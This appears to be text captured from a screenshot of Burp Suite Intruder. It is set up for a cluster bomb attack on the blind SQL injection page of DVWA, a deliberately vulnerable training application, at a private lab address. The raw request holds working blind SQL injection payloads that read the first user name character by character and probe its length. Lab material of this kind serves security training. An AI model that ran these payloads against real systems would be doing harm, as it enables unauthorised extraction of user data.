 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.109.134
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/sqli_blind/?id=
1%27+and+substr%28%28select+user+from+users+limit+0%2C1%29%2C§1§%2C1%29%3D%27§a§%27%23&Submit=Submit
HTTP/1.1
2 Host: 192.168.109.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.109.134/vulnerabilities/sqli_blind/?id=1%27+and+length%28%28select+user+from+users+limit+0%2C
1%29%29%3D5%23&Submit=Submit
9 Cookie: PHPSESSID=beod2mdrrofr6gvmvlk45c4pa3; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Clear
2 payload positions
Length: 659